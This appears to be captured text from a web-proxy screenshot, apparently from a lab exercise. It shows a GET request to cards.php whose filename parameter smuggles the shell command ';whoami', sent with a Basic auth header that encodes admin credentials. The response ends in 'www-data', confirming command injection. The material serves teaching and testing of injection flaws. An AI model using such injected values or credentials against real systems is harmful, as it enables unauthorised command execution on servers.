 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /cards.php?filename=;whoami HTTP/1.1
2 Host: 192.168.0.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.43/
8 Authorization: Basic YWRtaW46YWRtaW4xMjM0NQ==
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
Submit
• adenine.txt
• cytosine.txt
• guanine.txt
• thymine.txt
www-data